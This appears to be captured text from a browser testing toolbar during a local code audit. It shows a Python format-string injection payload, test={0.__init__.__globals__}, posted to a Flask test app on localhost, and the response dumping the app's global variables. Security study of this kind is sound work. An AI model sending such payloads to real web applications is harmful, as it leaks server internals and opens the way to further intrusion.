 Load URL
127.0.0.1:5000/test/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
test={0.__init__.__globals__}
OK===>{'__builtins__': , '__file__': 'E:\\code\\python27\\audit\\format1\\flaskformat.py', 'request': , '__package__': None, 'Flask': , 'ven': ,
__name__': '__main__', 'app': , '__doc__': None, 'veneno': }